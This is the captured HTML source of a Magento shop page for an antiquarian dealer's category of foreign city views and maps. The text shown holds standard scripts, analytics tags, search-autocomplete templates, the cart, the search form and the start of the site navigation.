

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bierl-antiquariat.de/ansichten-ausland.html
body_size: 41623
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE'
    };</script>
        <meta charset="utf-8"/>
<meta name="title" content="Ansichten Ausland"/>
<meta name="description" content="Städteansichten und Landkarten aus Deutschland und aller Welt. Bücher zur Orts- und Landeskunde deutschsprachiger Länder. Wertvolle und seltene Bücher aus vielerlei Gebieten. Ausgewählte Dekorative Graphik, speziell Porträtstiche, Berufsdarstellungen und Heiligenbilder sowie Kuriositäten und Raritäten aller Art Zeichnungen, Aquarelle und Künstlergraphik"/>
<meta name="keywords" content="Antiquariat,Antiquariate,Buch,Bücher,Antiquariat,Antiquitäten,Bierl,Eurasburg,Deutsche Ansichten,Bücher Varia,Alte Graphik,Kunst,antiquarisch,antiquarische Bücher,Buchantiquariate,Bücherantiquariate,Fachbücher,Literatur,Autoren,vergriffene Bücher,Stiche,Ansichten"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Ansichten Ausland</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/custom.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/fontawesome.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/regular.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/solid.min.css" />
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bierl.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.bierl-antiquariat.de/ansichten-ausland.html" />
<link  rel="icon" type="image/x-icon" href="https://www.bierl-antiquariat.de/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.bierl-antiquariat.de/media/favicon/stores/1/favicon.png" />
<script src="https://cmp.osano.com/16CVuMSJUyMjI3mmN/9b16f25d-c33a-4f8f-ba56-43944ce04c9c/osano.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FZ0DS6LBP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FZ0DS6LBP');
</script>        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-5FZ0DS6LBP"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-ansichten-ausland category-ansichten-ausland catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.bierl\u002Dantiquariat.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.bierl-antiquariat.de\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Karte","Kupferstich","Wappen","Ansichten bayern","Klein","Merian","Berlin","M\u00fcnchen","Fer","Augsburg"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.bierl-antiquariat.de\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":12,"customerGroupId":0,"filterPosition":"filters_sidebar"});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb legen</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

    <style>.mst-searchautocomplete__highlight {
color: #b12c1b;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title {
font-size:1.5rem;
background: #e2daba;
color:#555
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all a {
color: #b12c1b;
font-size:1.6rem;
font-weight:bold;
}
</style>
<div class="page-wrapper"><header class="page-header"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.bierl-antiquariat.de/"
    title="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
    aria-label="store logo">
    <img src="https://www.bierl-antiquariat.de/media/logo/stores/1/logo_bierl.png"
         title="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
         alt="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
            width="436"            height="67"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.bierl-antiquariat.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		Warenkorb
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.bierl-antiquariat.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.bierl-antiquariat.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769001214}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.bierl-antiquariat.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.bierl-antiquariat.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="topnav_wrapper hidden-mobile">
<div id="myTopnav" class="topnav"><a class="active" href="/">Home</a>
<div class="dropdown"><button class="dropbtn">Kataloge </button>
<div class="dropdown-content"><a href="/kataloge.html">Alle Kataloge ansehen</a> <a href="/sonderlisten.html">Sonderlisten</a></div>
</div>
